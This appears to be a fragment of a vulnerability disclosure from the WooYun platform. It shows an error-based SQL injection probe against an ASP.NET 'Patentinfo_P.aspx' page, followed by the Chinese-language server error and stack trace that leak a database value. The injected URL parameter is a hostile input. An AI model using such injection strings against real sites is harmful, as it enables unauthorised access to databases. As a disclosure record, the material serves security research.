 将 nvarchar 值 'WWW-4YK
/teachingtechnology/Patentinfo_P.aspx?id=1%27%20and%20@@se
“/”应用程序中的服务器错误。
将 nvarchar 值 'WWW- ' 转换为数据类型为 int 的列时发生语
法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'WWW- ' 转换为数据类型为 int 的
列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'WWW-4 ' 转换为数据类型为 int 的列时发生语法错
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IData
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startReco
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
teacher.shengClass.strtotable(String strsql) +125
teacher.Patentinfo_P.Page_Load(Object sender, EventArgs e) +116
www.wooyun.org